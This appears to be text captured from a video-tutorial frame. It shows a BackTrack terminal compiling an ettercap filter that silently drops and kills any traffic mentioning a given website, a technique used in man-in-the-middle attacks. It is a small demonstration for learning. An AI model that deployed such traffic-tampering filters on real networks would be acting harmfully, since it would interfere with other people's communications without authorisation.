 Shell - Konsole <2>
# This program is free software; you can redistribute it and/or modify #
# it under the terms of the GNU General Public License as published by #
# the Free Software Foundation; either version 2 of the License, or #
# (at your option) any later version. #
# #
################################################################################
if (search(DECODED.data, "infinityexists.com")) {
msg("some one is talking about us...\n");
drop();
kill();
}
bt ettercap # etterfilter etter.filter.examples2 -o example.ef
etterfilter NG-0.7.3 copyright 2001-2004 ALoR & NaGA
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP
Parsing source file 'etter.filter.examples2' done.
Unfolding the meta-tree done.
Converting labels to real offsets done.
Writing output to 'example.ef' done.
-> Script encoded into 6 instructions.
bt ettercap #
ATTACKER